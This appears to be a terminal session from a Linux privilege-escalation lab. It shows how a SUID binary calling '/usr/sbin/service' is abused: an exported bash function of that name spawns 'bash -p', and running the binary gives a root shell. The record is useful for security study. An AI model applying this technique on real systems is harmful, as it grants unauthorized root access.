 user@debian:~$ strings /usr/local/bin/suid-env2
/lib64/ld-linux-x86-64.so.2
__gmon_start__
libc.so.6
setresgid
setresuid
system
__libc_start_main
GLIBC_2.2.5
fff.
fffff.
l$ L
t$(L
|$0H
/usr/sbin/service apache2 start
user@debian:~$ /bin/bash --version
GNU bash, version 4.1.5(1)-release (x86_64-pc-linux-gnu)
Copyright (C) 2009 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software; you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
user@debian:~$ function /usr/sbin/service { /bin/bash -p; }
user@debian:~$ export -f /usr/sbin/service
user@debian:~$ /usr/local/bin/suid-env2
root@debian:~#